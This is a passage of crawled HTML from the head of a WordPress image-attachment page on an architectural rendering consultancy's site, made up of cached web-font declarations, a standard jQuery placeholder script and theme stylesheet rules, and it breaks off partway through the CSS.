

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagineerconsulting.io/best-architectural-cgi-renders/attachment/img_4532/
body_size: 38627
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://imagineerconsulting.io/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>IMG_4532 | Imagineer</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXME.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEA&skey=379c1eccf863c625&v=v33) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMQ.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqFg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Feed" href="https://imagineerconsulting.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Comments Feed" href="https://imagineerconsulting.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; IMG_4532 Comments Feed" href="https://imagineerconsulting.io/best-architectural-cgi-renders/attachment/img_4532/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2Fbest-architectural-cgi-renders%2Fattachment%2Fimg_4532%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2Fbest-architectural-cgi-renders%2Fattachment%2Fimg_4532%2F&#038;format=xml" />
<meta content="Divi Business Pro v.1.0.15" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 